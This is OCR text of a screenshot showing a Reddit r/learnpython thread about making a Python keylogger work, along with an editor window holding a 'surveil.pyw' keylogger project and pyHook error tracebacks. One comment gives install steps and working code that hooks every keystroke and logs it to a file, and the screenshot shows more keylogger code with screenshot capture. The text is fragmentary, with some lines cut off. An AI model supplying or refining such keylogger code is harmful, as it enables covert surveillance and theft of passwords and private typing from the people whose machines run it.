 Order
jacobr
How to
pytho
How t
How t
Super
mss -
threac
Ne
reddit.com/r/learnpython/comments/4xrdsk/need_help_getting_this...
Apps
Auburn
Coding
Email
Netflix
Work
Textbooks
GoLang
Library Genesis
LOTR
»
Search r/learnpython
LOG IN
SIGN UP
8
Need help getting this keylogger to w...
CLOSE
SORT BY BEST
dadiaar 2 points · 3 years ago · edited 3 years ago
Just in case someone wants to do the same, for Windows is:
• Install pyHook
• Install pythoncom with pip install pypiwin32
I used the code from your screenshot, and it worked:
import pyHook, pythoncom, sys, logging
file_log = 'C:\\Users\\Administrator\\Desktop\\log.txt'
def OnKeyboardEvent(event):
    logging.basicConfig(filename=file_log, level=logging.DEBUG, format
    print(chr(event.Ascii))
    chr(event.Ascii)
    logging.log(10, chr(event.Ascii))
    return True
hooks_manager = pyHook.HookManager()
hooks_manager.KeyDown = OnKeyboardEvent
hooks_manager.HookKeyboard()
pythoncom.PumpMessages()
Screenshot
.................................. EDIT ..................................
I tried with non English languages, like Chinese and Spanish.
In the first case, I tried 你好, but it only wrote nihao. In the second case I tried
España and wrote Espa`a.
Why is that? Well, in the code we are working only with Ascii characters. It's easy to
fix it, check if it's your case. Check /u/zahlman replies
zahlman zahlman 3 points · 3 years ago
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger\surveil.pyw (hackingWithPython) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
hackingWithPytho
.idea
keylogger
screencaps
log_file.txt
surveil.pyw
Registry_winreg
surveil.pyw
log_file.txt
71 last_log = datetime.now()
72 return True
73
74
75
76 hm = pyHook.HookManager()
77 hm.KeyDown = keypress
78 hm.HookKeyboard()
79 keylog = threading.Thread(target=pythoncom.PumpMessages,name=name)
80
81 log("--PROGRAM STARTED--")
82 screenshot()
83 keylog.run()
84
The above exception was the direct cause of the following exception:
Traceback (most recent call last):
  File "C:\Users\magra\AppData\Local\Programs\Python\Python37-32\lib\site-packages\pyHook\HookManager.py", line
  348, in KeyboardSwitch
    event = KeyboardEvent(msg, vk_code, scan_code, ascii, flags, time, hwnd, win_name)
SystemError: <class 'pyHook.HookManager.KeyboardEvent'> returned a result with an error set
TypeError: an integer is required (got type NoneType)
The above exception was the direct cause of the following exception:
Traceback (most recent call last):
  File "C:\Users\magra\AppData\Local\Programs\Python\Python37-32\lib\site-packages\pyHook\HookManager.py", line
  348, in KeyboardSwitch
    event = KeyboardEvent(msg, vk_code, scan_code, ascii, flags, time, hwnd, win_name)
SystemError: <class 'pyHook.HookManager.KeyboardEvent'> returned a result with an error set
Line 84, Column 1
master 37
Tab Size: 4
Python
Type here to search
4:29 PM
1/25/2020
18